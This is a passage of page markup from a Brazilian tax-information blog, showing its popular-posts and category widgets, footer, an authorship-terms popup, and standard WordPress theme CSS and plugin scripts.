info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_696f0ce06d7d6_rand","tdc_css_class":"td_uid_29_696f0ce06d7d6_rand","tdc_css_class_style":"td_uid_29_696f0ce06d7d6_rand_style"}';
block_td_uid_29_696f0ce06d7d6.td_column_number = "1";
block_td_uid_29_696f0ce06d7d6.block_type = "td_block_7";
block_td_uid_29_696f0ce06d7d6.post_count = "3";
block_td_uid_29_696f0ce06d7d6.found_posts = "448";
block_td_uid_29_696f0ce06d7d6.header_color = "";
block_td_uid_29_696f0ce06d7d6.ajax_pagination_infinite_stop = "";
block_td_uid_29_696f0ce06d7d6.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_29_696f0ce06d7d6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_29_696f0ce06d7d6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_696f0ce06edfa_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696f0ce06edfa" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 696f0ce06fa7a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_696f0ce04aea0").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_696f0ce04aea0 .prevButton"),
        navNextSelector: jQuery("#td_uid_4_696f0ce04aea0 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_696f0ce049b3f .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_696f0ce049b3f .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
